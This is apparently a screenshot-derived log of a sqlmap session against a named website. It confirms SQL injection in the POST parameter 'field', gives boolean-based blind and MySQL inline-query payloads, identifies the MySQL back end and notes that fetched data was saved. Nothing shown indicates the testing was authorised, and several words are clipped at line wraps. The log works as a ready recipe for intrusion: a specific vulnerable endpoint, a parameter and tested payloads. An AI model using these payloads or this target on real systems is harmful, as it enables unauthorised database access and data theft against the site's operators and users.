 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:09:40
C:\Users\Liuan\Desktop\07073.com\xin.07073.com\sql.txt
[16:09:40] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\07073.com\x
n.07073.com\sql.txt'
C:\Users\Liuan\Desktop\07073.com\xin.07073.com\sql.txt
[16:09:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: field (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ty=left&field=1 AND 1811=1811&aid=1070711
    Type: inline query
    Title: MySQL inline queries
    Payload: ty=left&field=(SELECT CONCAT(0x7171787171,(SELECT (ELT(3754=3754,1
)),0x7178786a71))&aid=1070711
---
[16:09:41] [INFO] testing MySQL
[16:09:41] [INFO] confirming MySQL
[16:09:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:09:41] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlm
p\output\xin.07073.com'
[*] shutting down at 16:09:41